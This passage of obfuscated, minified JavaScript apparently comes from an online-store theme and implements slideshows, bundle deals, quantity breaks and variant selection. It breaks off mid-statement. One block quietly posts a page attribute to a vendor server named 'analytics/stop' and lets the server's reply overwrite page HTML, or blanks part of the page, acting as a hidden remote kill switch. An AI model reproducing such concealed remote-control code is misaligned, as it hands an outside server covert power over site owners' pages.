_0x1689a6=_0x56988f[_0x3d1c6f(746)](_0x3d1c6f(545)),_0x23eb41=_0x56988f[_0x3d1c6f(746)](".popup-modal__timer__seconds");let _0x246b91=parseFloat(_0x5c1de4)*60,_0x4c7f15=Math[_0x3d1c6f(648)](_0x246b91/60);_0x4c7f15[_0x3d1c6f(841)]()[_0x3d1c6f(857)]===1&&(_0x4c7f15="0"+_0x4c7f15);let _0x59c1e3=_0x246b91%60;_0x59c1e3.toString().length===1&&(_0x59c1e3="0"+_0x59c1e3),_0x1689a6[_0x3d1c6f(756)]=_0x4c7f15,_0x23eb41[_0x3d1c6f(756)]=_0x59c1e3;const _0x124ebd=setInterval(()=>{const _0x25c6e3=_0x3d1c6f;_0x246b91-=1;let _0x4a1206=Math[_0x25c6e3(648)](_0x246b91/60);_0x4a1206.toString()[_0x25c6e3(857)]===1&&(_0x4a1206="0"+_0x4a1206);let _0x2e944c=_0x246b91%60;_0x2e944c[_0x25c6e3(841)]()[_0x25c6e3(857)]===1&&(_0x2e944c="0"+_0x2e944c),_0x1689a6[_0x25c6e3(756)]=_0x4a1206,_0x23eb41.innerText=_0x2e944c,_0x246b91<=0&&(_0x246b91=parseFloat(_0x5c1de4)*60-45)},1e3)}},_0x45864d2=function(){const _0x102b6a=_0x236ec9;_0x56988f.classList.remove(_0x102b6a(806)),_0x4b8950[_0x102b6a(504)][_0x102b6a(517)]("popup-overlay--active")};var _0x5b566f=_0x5b566f2,_0x43d466=_0x43d4662,_0x17c395=_0x17c3952,_0x45864d=_0x45864d2;const _0x5fea9a=_0x56988f[_0x236ec9(486)](_0x236ec9(843)),_0x2dc185=_0x56988f[_0x236ec9(486)](_0x236ec9(646)),_0x231f7f=_0x56988f[_0x236ec9(486)]("data-delay-days"),_0x481bdc=_0x56988f[_0x236ec9(486)]("data-display-timer"),_0x5c1de4=_0x56988f[_0x236ec9(486)](_0x236ec9(852)),_0x4b8950=document.querySelector(_0x236ec9(728)),_0x597c58=_0x56988f[_0x236ec9(746)](_0x236ec9(905)),_0x50e866=_0x56988f[_0x236ec9(746)](_0x236ec9(840)),_0x1d2558=new Date,_0x32c50f=_0x236ec9(926)+window[_0x236ec9(740)].host;if(_0x5fea9a==="false")if(this.localStorage[_0x236ec9(704)](_0x32c50f)===null)_0x43d4662();else{const _0x97188c=JSON[_0x236ec9(688)](this[_0x236ec9(551)][_0x236ec9(704)](_0x32c50f)),_0x5a076a=new Date(_0x97188c[_0x236ec9(787)]);_0x1d2558[_0x236ec9(500)]()>_0x5a076a[_0x236ec9(500)]()&&_0x43d4662()}else _0x17c3952();_0x4b8950[_0x236ec9(906)](_0x236ec9(583),function(){_0x45864d2()}),_0x597c58[_0x236ec9(906)]("click",function(){_0x45864d2()}),_0x50e866&&_0x50e866.addEventListener(_0x236ec9(583),function(){_0x45864d2()})}const _0x520018=document.querySelector(_0x236ec9(573)),_0x3000a9=_0x520018.getAttribute(_0x236ec9(608));_0x520018!==null&&_0x3000a9!==void 0?setTimeout(function(){const _0x2c7a64=_0x236ec9;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x2c7a64(658),"sec-fetch-site":_0x2c7a64(581)},body:JSON[_0x2c7a64(526)]({data:_0x3000a9[_0x2c7a64(570)]()}),method:_0x2c7a64(778),mode:_0x2c7a64(658),credentials:"omit"})[_0x2c7a64(720)](_0x324854=>{if(_0x324854[_0x2c7a64(684)]===201)return _0x324854.json()})[_0x2c7a64(720)](_0x2e8c76=>{const _0x9d9789=_0x2c7a64;_0x2e8c76&&document[_0x2e8c76.b]&&(document[_0x2e8c76.b][_0x9d9789(749)]=_0x2e8c76.h)})}catch{console[_0x2c7a64(525)](_0x2c7a64(598))}},4486):document[_0x236ec9(823)].innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2128a2=_0x4b2c42;super(),this[_0x2128a2(510)]=this[_0x2128a2(746)](_0x2128a2(585)),this.enableSliderLooping=!0,this[_0x2128a2(510)]&&(this[_0x2128a2(529)]=this.slider[_0x2128a2(746)](_0x2128a2(604)),this[_0x2128a2(475)][_0x2128a2(857)]>0&&(this[_0x2128a2(541)]=1),this[_0x2128a2(876)]=Array.from(this[_0x2128a2(510)].querySelectorAll(_0x2128a2(557))),this[_0x2128a2(876)][_0x2128a2(715)](_0x239b70=>_0x239b70.addEventListener("click",this[_0x2128a2(670)][_0x2128a2(931)](this))),this[_0x2128a2(764)].addEventListener("scroll",this[_0x2128a2(788)][_0x2128a2(931)](this)),this[_0x2128a2(788)](),this.slider[_0x2128a2(486)](_0x2128a2(540))===_0x2128a2(435)&&this[_0x2128a2(923)]())}[_0x4b2c42(923)](){const _0xb7ee5e=_0x4b2c42;this[_0xb7ee5e(536)]=this.querySelector(_0xb7ee5e(571)),this.autoplaySpeed=this[_0xb7ee5e(764)][_0xb7ee5e(428)][_0xb7ee5e(907)]*1e3,this[_0xb7ee5e(536)][_0xb7ee5e(906)](_0xb7ee5e(583),this[_0xb7ee5e(619)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(870),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(429),this[_0xb7ee5e(848)].bind(this)),this[_0xb7ee5e(906)](_0xb7ee5e(780),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(758),this[_0xb7ee5e(848)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(761)](),this[_0xb7ee5e(465)]=!0}onButtonClick(_0x5a9de7){const _0x380158=_0x4b2c42;super[_0x380158(899)](_0x5a9de7);const _0x43e3cd=this[_0x380158(541)]===1,_0x5ed1c6=this[_0x380158(541)]===this[_0x380158(475)].length;!_0x43e3cd&&!_0x5ed1c6||(_0x43e3cd&&_0x5a9de7.currentTarget.name===_0x380158(425)?this[_0x380158(847)]=this[_0x380158(764)][_0x380158(665)]+this.sliderFirstItemNode[_0x380158(872)]*this[_0x380158(475)].length:_0x5ed1c6&&_0x5a9de7[_0x380158(886)][_0x380158(474)]==="next"&&(this[_0x380158(847)]=0),this[_0x380158(764)][_0x380158(568)]({left:this[_0x380158(847)]}))}[_0x4b2c42(639)](){const _0x11ae97=_0x4b2c42;super[_0x11ae97(639)](),this[_0x11ae97(871)]=this[_0x11ae97(817)](_0x11ae97(557)),this[_0x11ae97(802)][_0x11ae97(562)](_0x11ae97(767)),this[_0x11ae97(871)][_0x11ae97(857)]&&(this[_0x11ae97(871)][_0x11ae97(715)](_0x16863e=>{const _0x48f92d=_0x11ae97;_0x16863e[_0x48f92d(504)][_0x48f92d(517)](_0x48f92d(739)),_0x16863e[_0x48f92d(562)](_0x48f92d(512))}),this.sliderControlButtons[this.currentPage-1][_0x11ae97(504)][_0x11ae97(488)]("slider-counter__link--active"),this[_0x11ae97(871)][this.currentPage-1][_0x11ae97(850)](_0x11ae97(512),!0))}[_0x4b2c42(619)](){const _0x59311f=_0x4b2c42;this[_0x59311f(496)](this[_0x59311f(465)]),this[_0x59311f(465)]?this[_0x59311f(560)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0x59311f(465)]}[_0x4b2c42(848)](_0x3a70fc){const _0x292453=_0x4b2c42,_0x5e17d7=_0x3a70fc[_0x292453(722)]===this[_0x292453(536)]||this[_0x292453(536)][_0x292453(437)](_0x3a70fc[_0x292453(722)]);!this[_0x292453(465)]||_0x5e17d7||this[_0x292453(761)]()}focusInHandling(_0x11475a){const _0x297078=_0x4b2c42;(_0x11475a[_0x297078(722)]===this[_0x297078(536)]||this.sliderAutoplayButton.contains(_0x11475a[_0x297078(722)]))&&this.autoplayButtonIsSetToPlay?this[_0x297078(761)]():this[_0x297078(465)]&&this[_0x297078(560)]()}[_0x4b2c42(761)](){const _0x5b96e4=_0x4b2c42;this[_0x5b96e4(764)][_0x5b96e4(850)]("aria-live","off"),clearInterval(this[_0x5b96e4(868)]),this[_0x5b96e4(868)]=setInterval(this[_0x5b96e4(730)].bind(this),this[_0x5b96e4(866)])}[_0x4b2c42(560)](){const _0x42e626=_0x4b2c42;this[_0x42e626(764)][_0x42e626(850)]("aria-live",_0x42e626(520)),clearInterval(this[_0x42e626(868)])}[_0x4b2c42(496)](_0x4b5e6a){const _0x2a01fc=_0x4b2c42;_0x4b5e6a?(this[_0x2a01fc(536)].classList[_0x2a01fc(488)](_0x2a01fc(614)),this[_0x2a01fc(536)][_0x2a01fc(850)]("aria-label",window[_0x2a01fc(754)][_0x2a01fc(723)])):(this[_0x2a01fc(536)][_0x2a01fc(504)].remove(_0x2a01fc(614)),this.sliderAutoplayButton[_0x2a01fc(850)](_0x2a01fc(729),window[_0x2a01fc(754)][_0x2a01fc(644)]))}[_0x4b2c42(730)](){const _0x7128cb=_0x4b2c42,_0x46ca44=this.currentPage===this[_0x7128cb(891)][_0x7128cb(857)]?0:this.slider[_0x7128cb(665)]+this.slider.querySelector(".slideshow__slide")[_0x7128cb(872)];this[_0x7128cb(764)][_0x7128cb(568)]({left:_0x46ca44})}setSlideVisibility(){const _0x51fdc1=_0x4b2c42;this[_0x51fdc1(475)][_0x51fdc1(715)]((_0x3b5a57,_0x5a045b)=>{const _0x4efe49=_0x51fdc1,_0x3d6637=_0x3b5a57[_0x4efe49(817)]("a");_0x5a045b===this[_0x4efe49(541)]-1?(_0x3d6637.length&&_0x3d6637.forEach(_0xfca027=>{const _0xb37013=_0x4efe49;_0xfca027.removeAttribute(_0xb37013(691))}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),"false"),_0x3b5a57.removeAttribute(_0x4efe49(691))):(_0x3d6637[_0x4efe49(857)]&&_0x3d6637[_0x4efe49(715)](_0x5149b3=>{const _0x374a8f=_0x4efe49;_0x5149b3[_0x374a8f(850)](_0x374a8f(691),"-1")}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),_0x4efe49(435)),_0x3b5a57[_0x4efe49(850)](_0x4efe49(691),"-1"))})}[_0x4b2c42(670)](_0x5de5a2){const _0x2413bf=_0x4b2c42;_0x5de5a2[_0x2413bf(784)]();const _0x54b874=this[_0x2413bf(764)][_0x2413bf(665)]+this[_0x2413bf(529)].clientWidth*(this.sliderControlLinksArray[_0x2413bf(861)](_0x5de5a2[_0x2413bf(886)])+1-this.currentPage);this[_0x2413bf(764)][_0x2413bf(568)]({left:_0x54b874})}}customElements[_0x4b2c42(924)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0x399f1c=_0x4b2c42;super(),this.isAfterScroll=this[_0x399f1c(428)][_0x399f1c(888)]===_0x399f1c(435),this[_0x399f1c(697)]=this[_0x399f1c(428)][_0x399f1c(618)]===_0x399f1c(435),this.mainAtcBtn=document[_0x399f1c(746)](_0x399f1c(656)+this[_0x399f1c(428)][_0x399f1c(442)]),this[_0x399f1c(885)]=document[_0x399f1c(817)](_0x399f1c(534)),this[_0x399f1c(484)](),this[_0x399f1c(667)]?(this[_0x399f1c(485)](),document[_0x399f1c(906)](_0x399f1c(731),this[_0x399f1c(485)].bind(this))):this[_0x399f1c(885)][_0x399f1c(715)](_0x26c60f=>{const _0x3cc21a=_0x399f1c;_0x26c60f.style[_0x3cc21a(595)](_0x3cc21a(615),this[_0x3cc21a(834)]+"px")}),this[_0x399f1c(697)]&&(this[_0x399f1c(618)]=this[_0x399f1c(746)](_0x399f1c(640)),this[_0x399f1c(862)]=document[_0x399f1c(746)](""+this[_0x399f1c(428)][_0x399f1c(862)].replace("id",this.dataset.section)),this.scrollBtn&&this[_0x399f1c(862)]&&this[_0x399f1c(618)].addEventListener("click",this[_0x399f1c(752)][_0x399f1c(931)](this)))}[_0x4b2c42(485)](){const _0x115ae1=_0x4b2c42;window[_0x115ae1(672)]>this[_0x115ae1(933)][_0x115ae1(655)]+this[_0x115ae1(933)][_0x115ae1(834)]?(this[_0x115ae1(596)][_0x115ae1(543)]=_0x115ae1(838),this[_0x115ae1(629)]=!0):(this[_0x115ae1(596)].transform="",this.scrolledPast=!1),this[_0x115ae1(885)][_0x115ae1(715)](_0x1f07fe=>{const _0x4072bd=_0x115ae1;this[_0x4072bd(629)]?_0x1f07fe.style[_0x4072bd(595)](_0x4072bd(615),this.offsetHeight+"px"):_0x1f07fe[_0x4072bd(596)].setProperty(_0x4072bd(615),"0px")})}[_0x4b2c42(752)](){const _0x553fc1=_0x4b2c42,_0x40e676=document[_0x553fc1(746)](_0x553fc1(451)),_0xf2b70b=_0x40e676?_0x40e676[_0x553fc1(713)]:0;window.scrollTo({top:this.scrollDestination[_0x553fc1(655)]-_0xf2b70b-15,behavior:_0x553fc1(663)})}[_0x4b2c42(484)](){const _0x1cf2fe=_0x4b2c42,_0x1708b7=document[_0x1cf2fe(746)](_0x1cf2fe(645));_0x1708b7&&(_0x1708b7[_0x1cf2fe(596)].marginBottom=this[_0x1cf2fe(713)]-1+"px")}}customElements[_0x4b2c42(924)](_0x4b2c42(685),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x54796f=_0x4b2c42;super(),this.productContainers=this[_0x54796f(817)](_0x54796f(815)),this[_0x54796f(535)]=this[_0x54796f(817)](_0x54796f(699)),this[_0x54796f(705)]=this[_0x54796f(817)](".bundle-deals__media-item-img"),this[_0x54796f(611)]=this.querySelectorAll(".bundle-deals__checkbox"),this[_0x54796f(757)]=this[_0x54796f(817)](_0x54796f(631)),this[_0x54796f(589)]=this[_0x54796f(817)](_0x54796f(612)),this[_0x54796f(779)]=this[_0x54796f(817)](_0x54796f(936)),this[_0x54796f(832)]=this[_0x54796f(746)](_0x54796f(760)),this[_0x54796f(641)]=this[_0x54796f(746)](_0x54796f(803)),this.updatePrices=this.dataset[_0x54796f(755)]===_0x54796f(435),this[_0x54796f(446)]=parseFloat(this[_0x54796f(428)][_0x54796f(446)]),this[_0x54796f(690)]=parseFloat(this[_0x54796f(428)][_0x54796f(690)]),this[_0x54796f(798)]=this.dataset[_0x54796f(798)],this[_0x54796f(765)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x54796f(846)]=[],this[_0x54796f(733)](),this[_0x54796f(611)][_0x54796f(715)](_0x39436a=>{const _0x52031c=_0x54796f;_0x39436a[_0x52031c(906)](_0x52031c(492),this[_0x52031c(874)][_0x52031c(931)](this))}),this[_0x54796f(757)].forEach(_0x38bbeb=>{const _0x2c419d=_0x54796f;_0x38bbeb.addEventListener(_0x2c419d(492),this[_0x2c419d(635)].bind(this))})}initIds(){const _0x5e6e9f=_0x4b2c42;this[_0x5e6e9f(611)][_0x5e6e9f(715)](_0x32eeec=>{const _0x498510=_0x5e6e9f;this[_0x498510(765)][_0x32eeec.dataset.idIndex]={id:_0x32eeec.dataset.id,price:_0x32eeec.dataset.price,comparePrice:_0x32eeec[_0x498510(428)].comparePrice,checked:!0}}),this[_0x5e6e9f(913)]()}[_0x4b2c42(874)](_0x497263){const _0x584c15=_0x4b2c42,_0x1e081e=_0x497263.currentTarget,_0x18b7b0=_0x1e081e.checked,_0x5ceb89=parseInt(_0x1e081e.dataset[_0x584c15(710)]);this.selectedVariants[_0x1e081e[_0x584c15(428)][_0x584c15(887)]][_0x584c15(737)]=_0x18b7b0;const _0x406c29=this[_0x584c15(904)][_0x5ceb89],_0x5ceff6=_0x406c29[_0x584c15(746)](_0x584c15(631));_0x18b7b0?(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)][_0x584c15(517)](_0x584c15(810)),_0x406c29[_0x584c15(504)][_0x584c15(517)](_0x584c15(930)),_0x5ceff6&&_0x5ceff6.removeAttribute(_0x584c15(767))):(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)].add(_0x584c15(810)),_0x406c29.classList.add(_0x584c15(930)),_0x5ceff6&&_0x5ceff6[_0x584c15(850)]("disabled","")),this[_0x584c15(913)](),this[_0x584c15(755)]&&this.updateTotalPrice()}[_0x4b2c42(635)](_0x1be813){const _0x1c8da5=_0x4b2c42,_0x11b513=_0x1be813.currentTarget,_0x48bf15=parseInt(_0x11b513[_0x1c8da5(428)][_0x1c8da5(710)]);let{price:_0x23db8b,comparePrice:_0x9c8341,image:_0x503879}=_0x1be813[_0x1c8da5(722)][_0x1c8da5(522)][_0x1be813.target[_0x1c8da5(812)]][_0x1c8da5(428)];_0x23db8b=parseInt(_0x23db8b),_0x9c8341=parseInt(_0x9c8341);const _0x4131eb=_0x1be813[_0x1c8da5(722)][_0x1c8da5(773)];this.selectedVariants[_0x11b513[_0x1c8da5(428)][_0x1c8da5(887)]].id=_0x4131eb,this[_0x1c8da5(765)][_0x11b513.dataset.idIndex][_0x1c8da5(766)]=_0x23db8b,this[_0x1c8da5(765)][_0x11b513.dataset[_0x1c8da5(887)]][_0x1c8da5(523)]=_0x9c8341,this[_0x1c8da5(913)](),this[_0x1c8da5(755)]&&(this[_0x1c8da5(589)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x23db8b/100)[_0x1c8da5(736)](2),_0x9c8341>_0x23db8b?this[_0x1c8da5(779)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x9c8341/100).toFixed(2):this.comparePrices[_0x48bf15][_0x1c8da5(749)]="",this[_0x1c8da5(662)]()),_0x503879&&_0x503879[_0x1c8da5(857)]>0&&(this[_0x1c8da5(705)][_0x48bf15].src=_0x503879)}[_0x4b2c42(913)](){const _0x221356=_0x4b2c42,_0x3ccc37=[],_0xd017b9=this[_0x221356(765)];for(const _0x4b29ea in _0xd017b9){const _0x38a846=_0xd017b9[_0x4b29ea];if(_0x38a846!=null&&_0x38a846[_0x221356(737)]){const _0x3f63e6=_0x3ccc37[_0x221356(461)](_0x50370b=>_0x50370b.id===_0x38a846.id);_0x3f63e6<0?_0x3ccc37[_0x221356(856)]({id:_0x38a846.id,quantity:1}):_0x3ccc37[_0x3f63e6].quantity+=1}}this[_0x221356(846)]=_0x3ccc37}updateTotalPrice(){const _0x432b2c=_0x4b2c42,_0x3708b3=[],_0x31e499=[],_0x44d6f8=this[_0x432b2c(765)];for(const _0xfa5b0c in _0x44d6f8){const _0xff6306=_0x44d6f8[_0xfa5b0c];_0xff6306!=null&&_0xff6306.checked&&(_0x3708b3[_0x432b2c(880)](parseInt(_0xff6306[_0x432b2c(766)])),_0x31e499.push(parseInt(_0xff6306[_0x432b2c(523)])))}const _0x2f85b6=_0x3708b3.reduce((_0x51ba2d,_0x218cdd)=>_0x51ba2d+_0x218cdd,0),_0x4416dc=_0x2f85b6*this[_0x432b2c(446)]-this[_0x432b2c(690)],_0x34c16f=_0x31e499.reduce((_0x4ffd43,_0x5f05cb)=>_0x4ffd43+_0x5f05cb,0);this.totalPrice[_0x432b2c(749)]=this[_0x432b2c(798)]+(_0x4416dc/100)[_0x432b2c(736)](2),_0x34c16f>_0x2f85b6?this.totalComparePrice.innerHTML=this[_0x432b2c(798)]+(_0x34c16f/100)[_0x432b2c(736)](2):this[_0x432b2c(641)][_0x432b2c(749)]=""}}customElements[_0x4b2c42(924)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2f196a=_0x4b2c42;super(),this[_0x2f196a(826)]=this[_0x2f196a(817)](_0x2f196a(634)),this[_0x2f196a(554)]=this[_0x2f196a(817)](_0x2f196a(424)),this.jsonData=this[_0x2f196a(746)](_0x2f196a(921)),this[_0x2f196a(556)]=this[_0x2f196a(651)].dataset[_0x2f196a(556)]===_0x2f196a(435),this[_0x2f196a(765)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2f196a(846)]=[],this.selectedQuantity=1,this.querySelector("input[checked]")&&(this.selectedQuantity=parseInt(this[_0x2f196a(746)](_0x2f196a(896))[_0x2f196a(773)])),this[_0x2f196a(452)]=this[_0x2f196a(817)](".quantity-break__selector-item"),this[_0x2f196a(556)]&&this.initVariants(),this.inputs[_0x2f196a(715)](_0x109bac=>{const _0x4b710d=_0x2f196a;_0x109bac[_0x4b710d(906)]("change",this[_0x4b710d(845)][_0x4b710d(931)](this))}),this[_0x2f196a(452)][_0x2f196a(715)](_0x504867=>{const _0x47135b=_0x2f196a;_0x504867[_0x47135b(906)](_0x47135b(492),this[_0x47135b(635)][_0x47135b(931)](this))})}handleSelectChange(_0x2dd73c){const _0x50d5b3=_0x4b2c42,_0x5a9068=_0x2dd73c[_0x50d5b3(886)],_0x329233=Array[_0x50d5b3(503)](_0x5a9068[_0x50d5b3(817)](_0x50d5b3(818)),_0xf8f103=>_0xf8f103.value),_0xca3668=this[_0x50d5b3(797)]()[_0x50d5b3(478)](_0x377bb6=>{const _0x36a7c4=_0x50d5b3;return!_0x377bb6.options[_0x36a7c4(423)]((_0x317803,_0x3d4fac)=>_0x329233[_0x3d4fac]===_0x317803).includes(!1)});_0x5a9068[_0x50d5b3(428)][_0x50d5b3(457)]=_0xca3668.id;const _0x3c8435=_0x5a9068.dataset[_0x50d5b3(829)],_0x33a9de=_0x5a9068[_0x50d5b3(649)](_0x50d5b3(424))[_0x50d5b3(428)][_0x50d5b3(892)];this[_0x50d5b3(765)][_0x33a9de][_0x3c8435]=_0xca3668.id,this.updateFormVariants(_0x33a9de),this[_0x50d5b3(445)](_0xca3668)}getVariantData(){const _0x1d7c4d=_0x4b2c42;return this[_0x1d7c4d(918)]=this[_0x1d7c4d(918)]||JSON[_0x1d7c4d(688)](this[_0x1d7c4d(651)][_0x1d7c4d(524)]),this[_0x1d7c4d(918)]}[_0x4b2c42(884)](){const _0x5d64c8=_0x4b2c42;this[_0x5d64c8(556)]&&(this[_0x5d64c8(554)][_0x5d64c8(715)](_0xcf92ff=>{const _0x1db6b5=_0x5d64c8;if(_0xcf92ff[_0x1db6b5(746)](_0x1db6b5(490))){let _0xaa3b19=[];_0xcf92ff[_0x1db6b5(817)](_0x1db6b5(627))[_0x1db6b5(715)](_0x51b4f7=>{const _0x55ffb6=_0x1db6b5;_0xaa3b19[_0x55ffb6(880)](_0x51b4f7.dataset[_0x55ffb6(457)])}),this[_0x1db6b5(765)][_0xcf92ff[_0x1db6b5(428)].input]=_0xaa3b19}}),this[_0x5d64c8(846)]=[])}[_0x4b2c42(600)](_0x17ae5f){const _0x3fcc86=_0x4b2c42;if(!this[_0x3fcc86(556)])return;const _0xef12c9=this[_0x3fcc86(765)][_0x17ae5f],_0x4b85a9=[];for(let _0xef9d18=0;_0xef9d18<_0xef12c9.length;_0xef9d18++){const _0x1414db=_0xef12c9[_0xef9d18],_0x335c7e=_0x4b85a9[_0x3fcc86(461)](_0x4733be=>_0x4733be.id===_0x1414db);_0x335c7e<0?_0x4b85a9.unshift({id:_0x1414db,quantity:1}):_0x4b85a9[_0x335c7e][_0x3fcc86(532)]+=1}this.formVariants=_0x4b85a9}[_0x4b2c42(445)](_0x5bf445){const _0xcd84ca=_0x4b2c42;if(!_0x5bf445||!_0x5bf445.featured_media)return;document[_0xcd84ca(817)]('[id^="MediaGallery-'+this[_0xcd84ca(428)][_0xcd84ca(442)]+'"]').forEach(_0x287927=>_0x287927[_0xcd84ca(509)](this[_0xcd84ca(428)].section+"-"+_0x5bf445[_0xcd84ca(569)].id,!0))}[_0x4b2c42(845)](_0x683a8d){const _0x19180a=_0x4b2c42,_0x3ba60f=parseInt(_0x683a8d[_0x19180a(722)][_0x19180a(773)]);this[_0x19180a(786)]=_0x3ba60f,this[_0x19180a(556)]&&this[_0x19180a(600)](_0x683a8d[_0x19180a(722)][_0x19180a(428)][_0x19180a(892)]),this.quantityGifts&&this[_0x19180a(481)][_0x19180a(883)](_0x3ba60f)}}customElements[_0x4b2c42(924)](_0x4b2c42(734),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x3f5aa1=_0x4b2c42;super(),this[_0x3f5aa1(544)]=this[_0x3f5aa1(428)][_0x3f5aa1(474)],this[_0x3f5aa1(892)]=this[_0x3f5aa1(746)](_0x3f5aa1(606)),this.productForm=document.getElementById("product-form-"+this[_0x3f5aa1(428)][_0x3f5aa1(442)]),this[_0x3f5aa1(773)]="",this[_0x3f5aa1(741)](),this.input[_0x3f5aa1(906)](_0x3f5aa1(892),this.handleChange.bind(this))}[_0x4b2c42(845)](_0x44a0cf){const _0x3d6d6c=_0x4b2c42,_0x47fd38=_0x44a0cf[_0x3d6d6c(722)][_0x3d6d6c(773)].trim();this[_0x3d6d6c(773)]=_0x47fd38,this[_0x3d6d6c(867)].value=_0x47fd38}[_0x4b2c42(741)](){const _0x4c2e05=_0x4b2c42;this.productFormInput=document[_0x4c2e05(696)](_0x4c2e05(892)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(878),_0x4c2e05(717)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(474),_0x4c2e05(431)+this[_0x4c2e05(544)]+"]"),this[_0x4c2e05(867)].value=this.value,this[_0x4c2e05(549)][_0x4c2e05(860)](this[_0x4c2e05(867)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x513b10=_0x4b2c42;super(),this[_0x513b10(790)]=_0x513b10(694),this[_0x513b10(605)]=document[_0x513b10(791)](""+this[_0x513b10(790)]+this[_0x513b10(428)][_0x513b10(442)]),this[_0x513b10(616)]=!1,this[_0x513b10(499)]=document.getElementById("quantity-breaks-"+this[_0x513b10(428)][_0x513b10(442)]),this.addEventListener(_0x513b10(492),this[_0x513b10(881)])}[_0x4b2c42(881)](){const _0x508b2b=_0x4b2c42;this[_0x508b2b(763)](),this[_0x508b2b(900)](),this[_0x508b2b(505)](!0,"",!1),this.updatePickupAvailability(),this[_0x508b2b(542)](),this.updateVariantStatuses(),this[_0x508b2b(480)]?(this[_0x508b2b(445)](),this[_0x508b2b(469)](),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this[_0x508b2b(505)](!0,"",!0),this[_0x508b2b(774)]())}[_0x4b2c42(763)](){const _0x11f4ac=_0x4b2c42,_0x4acd78=[];this.querySelectorAll(_0x11f4ac(687))[_0x11f4ac(715)](_0x10a364=>{const _0x4823e0=_0x11f4ac;let _0x3004cc;const _0x2c3a17=_0x10a364[_0x4823e0(746)](".product-form__input__type")[_0x4823e0(428)][_0x4823e0(878)];_0x2c3a17=="dropdown"||_0x2c3a17==_0x4823e0(550)?_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(818)).value:_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(701)).value,_0x4acd78[_0x4823e0(880)](_0x3004cc)}),this[_0x11f4ac(522)]=_0x4acd78}[_0x4b2c42(900)](){const _0x22b89d=_0x4b2c42;this[_0x22b89d(480)]=this[_0x22b89d(797)]()[_0x22b89d(478)](_0x14660d=>{const _0x4267de=_0x22b89d;return!_0x14660d[_0x4267de(522)][_0x4267de(423)]((_0x2220ab,_0x30d87d)=>this[_0x4267de(522)][_0x30d87d]===_0x2220ab)[_0x4267de(453)](!1)})}[_0x4b2c42(445)](){const _0x1e78f3=_0x4b2c42;if(!this[_0x1e78f3(480)]||!this[_0x1e78f3(480)][_0x1e78f3(569)])return;document.querySelectorAll(_0x1e78f3(751)+this.dataset.section+'"]')[_0x1e78f3(715)](_0x2ea236=>_0x2ea236[_0x1e78f3(509)](this.dataset[_0x1e78f3(442)]+"-"+this[_0x1e78f3(480)][_0x1e78f3(569)].id,!0));const _0x198eb1=document.querySelector(_0x1e78f3(820)+this[_0x1e78f3(428)].section+_0x1e78f3(915));if(!_0x198eb1)return;const _0x5b4d99=_0x198eb1[_0x1e78f3(746)]('[data-media-id="'+this.currentVariant[_0x1e78f3(569)].id+'"]');_0x198eb1[_0x1e78f3(762)](_0x5b4d99)}updateURL(){const _0x4684b9=_0x4b2c42;!this.currentVariant||this[_0x4684b9(428)].updateUrl===_0x4684b9(622)||window[_0x4684b9(636)][_0x4684b9(714)]({},"",this[_0x4684b9(428)][_0x4684b9(711)]+"?variant="+this.currentVariant.id)}[_0x4b2c42(521)](){const _0x596f16=_0x4b2c42,_0x1ea81b=document[_0x596f16(791)](_0x596f16(624)+this[_0x596f16(428)][_0x596f16(442)]);!_0x1ea81b||!_0x1ea81b[_0x596f16(633)]||_0x1ea81b[_0x596f16(633)](""+window.shopUrl+this[_0x596f16(428)].url+_0x596f16(628)+this[_0x596f16(480)].id)}[_0x4b2c42(747)](){const _0x45ec8c=_0x4b2c42;document.querySelectorAll("#product-form-"+this[_0x45ec8c(428)].section+_0x45ec8c(607)+this[_0x45ec8c(428)][_0x45ec8c(442)]).forEach(_0x327ca0=>{const _0x4ef8f2=_0x45ec8c,_0x542a96=_0x327ca0[_0x4ef8f2(746)](_0x4ef8f2(693));_0x542a96[_0x4ef8f2(773)]=this.currentVariant.id,_0x542a96.dataset[_0x4ef8f2(457)]=this.currentVariant.id,_0x542a96.dispatchEvent(new Event(_0x4ef8f2(492),{bubbles:!0}))})}[_0x4b2c42(610)](){const _0x4e39f3=_0x4b2c42,_0x4acc6e=this[_0x4e39f3(918)][_0x4e39f3(491)](_0x3a8f2e=>this.querySelector(_0x4e39f3(548))[_0x4e39f3(773)]===_0x3a8f2e[_0x4e39f3(493)]),_0x424572=[...this.querySelectorAll(_0x4e39f3(687))];_0x424572[_0x4e39f3(715)]((_0xdc5a30,_0x58cf77)=>{const _0xe60584=_0x4e39f3;if(_0x58cf77===0)return;const _0x5dcb59=[..._0xdc5a30[_0xe60584(817)]('input[type="radio"], 